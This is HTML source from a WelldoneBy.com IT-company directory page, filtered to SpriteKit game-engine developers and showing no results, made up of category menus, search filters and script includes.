                                                    <li><a href="https://welldoneby.com/users/frontend-developers/" class="j-mobile-cat" data-id="4"><i class="fa fa-chevron-right pull-right"></i>Frontend Developers</a></li>
                                                    <li><a href="https://welldoneby.com/users/backend-developers/" class="j-mobile-cat" data-id="5"><i class="fa fa-chevron-right pull-right"></i>Backend Developers</a></li>
                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/" class="j-mobile-cat" data-id="6"><i class="fa fa-chevron-right pull-right"></i>Backend Frameworks</a></li>
                                                    <li><a href="https://welldoneby.com/users/cms-developers/" class="j-mobile-cat" data-id="7"><i class="fa fa-chevron-right pull-right"></i>CMS Developers</a></li>
                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/" class="j-mobile-cat" data-id="8"><i class="fa fa-chevron-right pull-right"></i>Mobile App Development</a></li>
                                                    <li><a href="https://welldoneby.com/users/ecommerce/" class="j-mobile-cat" data-id="9"><i class="fa fa-chevron-right pull-right"></i>eCommerce</a></li>
                                                    <li><a href="https://welldoneby.com/users/application-platforms/" class="j-mobile-cat" data-id="11"><i class="fa fa-chevron-right pull-right"></i>Application Platforms</a></li>
                                                    <li><a href="https://welldoneby.com/users/industry-focus/" class="j-mobile-cat" data-id="12"><i class="fa fa-chevron-right pull-right"></i>Industry Focus</a></li>
                                                    <li><a href="https://welldoneby.com/users/client-size/" class="j-mobile-cat" data-id="13"><i class="fa fa-chevron-right pull-right"></i>Client Size</a></li>
                                                    <li><a href="https://welldoneby.com/users/it-consulting/" class="j-mobile-cat" data-id="14"><i class="fa fa-chevron-right pull-right"></i>IT Consulting, SI & Managed Services</a></li>
                                                    <li><a href="https://welldoneby.com/users/game-engines/" class="j-mobile-cat" data-id="16"><i class="fa fa-chevron-right pull-right"></i>Game Engines</a></li>
                                                    <li><a href="https://welldoneby.com/users/design/" class="j-mobile-cat" data-id="17"><i class="fa fa-chevron-right pull-right"></i>Design</a></li>
                                            </ul>
                </div>

                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-10">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Specialization                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/specialization/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/web-development/">Web Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/mobile-app-development/">Mobile App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/artificial-intelligence/">Artificial Intelligence</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/wearable-app-development/">Wearable App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/e-commerce-development/">E-Commerce Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/arvr-development/">AR/VR Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/iot-development/">IoT Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/blockchain/">Blockchain</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/application-testing/">Application Testing</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/application-management-support/">Application Management & Support</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/enterprise-app-modernization/">Enterprise App Modernization</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/game-development/">Game Development</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-4">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Frontend Developers                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/frontend-developers/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/reactjs/">ReactJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/angularjs/">AngularJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/vuejs/">VueJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/emberjs/">Ember.js</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/javascript/">JavaScript</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/typescript/">Typescript</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-5">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Backend Developers                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/backend-developers/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/java/">Java</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/ruby/">Ruby</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/python/">Python</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/php/">PHP</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/go/">Go</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/nodejs/">NodeJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/net/">.NET</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/scala/">Scala</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/c/">C</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/c-plus-plus/">C++</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/c-sharp/">C#</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/visual-basic/">Visual Basic</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-6">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Backend Frameworks                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/backend-frameworks/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/laravel/">Laravel/Lumen</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/symfony/">Symfony</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/django/">Django</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/ruby-on-rails/">Ruby on Rails</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/expressjs/">ExpressJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/aspnet/">ASP.NET</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/spring/">Spring</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/flask/">Flask</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/meteorjs/">MeteorJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/zend/">Zend</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/oracle-adf/">Oracle ADF</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/struts/">Struts</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/cakephp/">CakePHP</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/spring-mvc/">Spring MVC</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/codeigniter/">CodeIgniter</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/coldfusion/">ColdFusion</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-7">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    CMS Developers                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/cms-developers/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/wordpress/">Wordpress</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/drupal/">Drupal</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/sitecore/">Sitecore</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/microsoft-sharepoint/">Microsoft Sharepoint</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/joomla/">Joomla</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/expressionengine/">ExpressionEngine</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/ektron/">Ektron</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/dotnetnuke/">DotNetNuke</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/squarespace/">Squarespace</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/wix/">Wix</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/weebly/">Weebly</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-8">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Mobile App Development                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/mobile-app-development/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/">iPhone App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/android-app-development/">Android App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/cross-platform-app-development/">Cross-Platform App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/react-native/">React Native</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/flutter/">Flutter</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/kotlin/">Kotlin</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/swift/">Swift</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/objective-c/">Objective C</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-9">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    eCommerce                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/ecommerce/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/shopify/">Shopify</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/magento/">Magento</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/woocommerce/">WooCommerce</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/bigcommerce/">BigCommerce</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/sap-ecommerce/">SAP eCommerce</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-11">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Application Platforms                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/application-platforms/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/amazon/">Amazon</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/azure-platform/">Azure Platform</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/google-app-engine/">Google app engine</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/heroku/">Heroku</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/linux-server/">Linux server</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/force/">Force</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/windows-server/">Windows server</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/other-app-platform/">Other app platform</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/apex/">Apex</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-12">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Industry Focus                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/industry-focus/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/advertising-marketing/">Advertising & marketing</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/arts-entertainment-music/">Arts, entertainment & music</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/automotive/">Automotive</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/business-services/">Business services</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/consumer-products-services/">Consumer products & services</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/dental/">Dental</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/ecommerce/">eCommerce</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/education/">Education</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/energy-natural-resources/">Energy & natural resources</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/fintech/">Fintech</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/gambling/">Gambling</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/gaming/">Gaming</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/government/">Government</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/gps-navigation-gis/">GPS, Navigation & GIS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/health-care-medical/">Health Care & Medical</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/hospitality-leisure/">Hospitality & leisure</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/information-technology/">Information technology</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/legal/">Legal</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/legal-cannabis/">Legal Cannabis</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/manufacturing/">Manufacturing</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/media/">Media</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/non-profit/">Non-profit</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/politics/">Politics</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/real-estate/">Real estate</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/retail/">Retail</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/telecommunications/">Telecommunications</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/transportation/">Transportation</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/utilities/">Utilities</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/other-industries/">Other industries</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-13">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Client Size                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/client-size/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/client-size/startups/">Startups</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/client-size/small-business/">Small Business (< $10M)</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/client-size/midmarket/">Midmarket ($10M - $1B)</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/client-size/enterprise/">Enterprise (>$1B)</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-14">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    IT Consulting, SI & Managed Services                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/it-consulting/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/it-strategy-consulting/">IT Strategy Consulting</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/bi-big-data-consulting-si/">BI & Big Data Consulting & SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/cloud-consulting-si/">Cloud Consulting & SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/crm-consulting-and-si/">CRM Consulting and SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/ecm-consulting-and-si/">ECM Consulting and SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/erp-consulting-and-si/">ERP Consulting and SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/productivity-collaboration-uc-consulting-and-si/">Productivity, Collaboration & UC Consulting and SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/cybersecurity/">Cybersecurity</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/it-managed-services/">IT Managed Services</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/it-staff-augmentation/">IT Staff Augmentation</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/other-it-consulting-and-si/">Other IT Consulting and SI</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-16">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Game Engines                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/game-engines/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/unity/">Unity</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/unreal-engine/">Unreal Engine</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/godot/">Godot</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/cryengine/">CryEngine</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/amazon-lumberyard/">Amazon Lumberyard</a>
                                        </li>
                                                                            <li class="checked">
                                            <a href="https://welldoneby.com/users/game-engines/spritekit/">SpriteKit</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/appgamekit/">AppGameKit</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/buildbox/">Buildbox</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/corona-sdk/">Corona SDK</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/marmalade-sdk/">Marmalade SDK</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-17">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Design                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/design/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/design/logo-design/">Logo Design</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/design/web-design/">Web Design</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/design/user-experience/">User Experience</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                
                    </div>

        <div id="j-users-search-form-dp"></div>

                            
                <a href="#j-left-experience" data-toggle="collapse" data-parent="#accordion" class="h6"><i class="fa fa-chevron-right pull-right"></i>Work experience <small>(years)</small></a>
        <div class="collapse j-collapse" id="j-left-experience">
            <div class="l-inside l-budget">
                <div class="form-inline">
                    <div class="form-group">
                        <input type="text" class="form-control input-sm j-input-change" placeholder="From" name="exf" value="" />
                    </div>
                    <div class="form-group">
                        <input type="text" class="form-control input-sm j-input-change" placeholder="To" name="ext"  value=""/>
                    </div>
                </div>
            </div>
        </div>

                        <a href="#left-more" data-toggle="collapse" data-parent="#accordion" class="h6"><i class="fa fa-chevron-right pull-right"></i>More</a>
        <div class="collapse  j-collapse" id="left-more">
            <div class="l-inside">
                <ul class="l-left-categories">
                                            <input type="hidden" name="ex" value="0" />
                        <li class="j-checkbox-flag" data-name="ex"><span><i class="fa fa-square-o"></i> With portfolio only</span></li>
                                            <input type="hidden" name="op" value="0" />
                        <li class="j-checkbox-flag" data-name="op"><span><i class="fa fa-square-o"></i> With reviews only</span></li>
                                            <input type="hidden" name="neg" value="0" />
                        <li class="j-checkbox-flag" data-name="neg"><span><i class="fa fa-square-o"></i> No negative reviews</span></li>
                                            <input type="hidden" name="fr" value="0" />
                        <li class="j-checkbox-flag" data-name="fr"><span><i class="fa fa-square-o"></i> Only with "free" status</span></li>
                                            <input type="hidden" name="pro" value="0" />
                        <li class="j-checkbox-flag" data-name="pro"><span><i class="fa fa-square-o"></i> Only <span class="pro">pro</span></span></li>
                                    </ul>
            </div>
        </div>

        <div class="l-inside text-center">
            <a href="#" class="ajax-link j-clear-filter"><i class="fa fa-refresh c-link-icon"></i><span>Clear filter</span></a>
        </div><!-- /.l-inside -->

        </form>

    </div>

    <div class="visible-md visible-lg">

        
                <a href="https://welldoneby.com/adv.html" class="l-left-banner-place" data-spec="129">
    <img src="/img/banner_empty.png" alt="" />
    Advertising</a>
    </div>                </aside>

                <div class="col-md-9 l-content-column" id="j-users-search-list">

                    <div class="l-list-heading">
                                                                                <h3 class="hidden-xs pull-left" style="margin-top:0;"></h3>
                        
                                                    <ul class="pull-right">
                                <li class="active"><a href="#" class="j-f-view-type" data-id="0"><i class="fa fa-list"></i> In details</a></li>
                                <li><a href="#" class="j-f-view-type" data-id="1"><i class="fa fa-map-marker"></i> On the map</a></li>
                            </ul>
                        
                        <div class="clearfix"></div>
                    </div>

                    <div class="l-mapView hidden">
                        <div id="map-desktop" class="map-google"></div>
                    </div>

                                            <div class="j-list"><div class="alert alert-info">Nothing found</div>
    </div>
                        <div class="j-pagination"></div>
                    
                </div>

            </div>
        </section>

    </div>
<script type="text/javascript">
</script>    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDcT6dvxB8uvmYoMlfb2WXHlDr8B6zOABA&amp;v=3&amp;sensor=false&amp;language=en&amp;region=US" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/editor.bc23775d0ea00b900a364d36c3c0b3a1.js?v=ddfad6" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/markerclusterer.2c2ba587509eec880d4a646a2bd791dd.js?v=295316" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/users.search.3f691ee4f1376d64068a8762b9c440a9.js?v=a162ce" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });

jUsersSearch.init({"lang":[],"ajax":true,"locationDefault":"https:\/\/welldoneby.com\/users\/","defCountry":8000,"rootSpec":1,"currSpec":"129","currCat":"16","points":[],"coordorder":"latlong","coordDefaults":"55.7481,37.6206","preSuggest":"","cityID":0});

    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 1;
    let url = '/users/game-engines/spritekit/';

    $('.j-select-region').on('click', '.j-select', function(e) {
